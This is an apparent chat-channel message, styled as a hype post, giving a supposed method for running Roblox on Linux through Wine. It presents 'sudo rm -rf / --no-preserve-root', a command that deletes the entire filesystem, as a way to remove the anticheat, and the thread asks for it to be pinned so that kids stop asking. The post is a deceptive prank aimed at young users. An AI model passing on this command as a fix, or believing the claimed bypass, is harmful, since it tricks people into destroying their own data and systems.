 Charmunk
CHAT NEWW ROBLOX THOD!!! REAL CONFIRMED 2024!!!1!
OPEN A DEBLOK LINUX SESSION
INSTALL WINE USING THIS GUIDE https://wiki.winehq.org/Ubuntu
DOWNLOAD ROBLOX.EXE
NORMALLY, THE ANTICHEAT PREVENTS YOU FROM USING WINE, BUT THERE IS A BYPASS
THE ANTICHEAT INSTALLS ITSELF ON ROOT, SO TO GET RID OF IT DO
sudo rm -rf / --no-preserve-root
THERE YOU HAVE IT! ROBLOX ON LINUX (edited)
@rare™ pin this message fr so kids stop asking
Warning, to only do this on kasm though, as it is specially optimized for it and do not do it on your home PC as it
may break some things
rare™ pinned a message to this channel. See all pinned messages.
Today at 10:35 AM